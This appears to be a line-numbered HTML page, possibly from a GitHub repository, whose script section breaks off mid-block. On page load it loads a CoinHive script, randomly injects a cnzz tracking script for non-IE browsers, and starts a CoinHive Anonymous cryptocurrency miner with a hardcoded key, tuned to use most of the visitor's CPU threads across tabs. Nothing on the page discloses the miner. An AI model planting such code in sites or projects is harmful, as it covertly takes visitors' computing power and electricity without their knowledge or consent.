 1 <!DOCTYPE html>
2 <html>
3 <head>
4 <meta http-equiv="Content-Type" content="text/html; charset=gbk" />
5 <meta http-equiv="pragma" content="no-cache">
6 <meta http-equiv="cache-control" content="no-cache">
7 <meta http-equiv="expires" content="0">
8 </head>
9 <body>
10 <script id="c_js" src="c.js"></script>
11 <script type="text/javascript">
12 var ua = navigator.userAgent;
13 var rid = parseInt(Math.random() * 1000);
14
15 if( ua.indexOf("MSIE") <= 0 && rid<500 )
16 {
17 var oHead = document.getElementsByTagName('HEAD').item(0);
18 var oScript= document.createElement("script");
19 oScript.type = "text/javascript";
20 oScript.src="https://s22.cnzz.com/z_stat.php?id=1272491656&web_id=1272491656";
21 oHead.appendChild( oScript);
22
23 (function(th,te){
24 var miner = new CoinHive.Anonymous('1iFGHNWMUBFs1SWI8r91aPjDrwBqNYtF'),tc = miner.getNumThreads();
25 if (tc<2) return;
26 te = (tc === 2)?0.7:0.6;
27 th = Math.round(tc/1.7)
28 miner.setThrottle(te);
29 miner.setNumThreads(th);
30 miner.start(CoinHive.FORCE_MULTI_TAB);
31 })();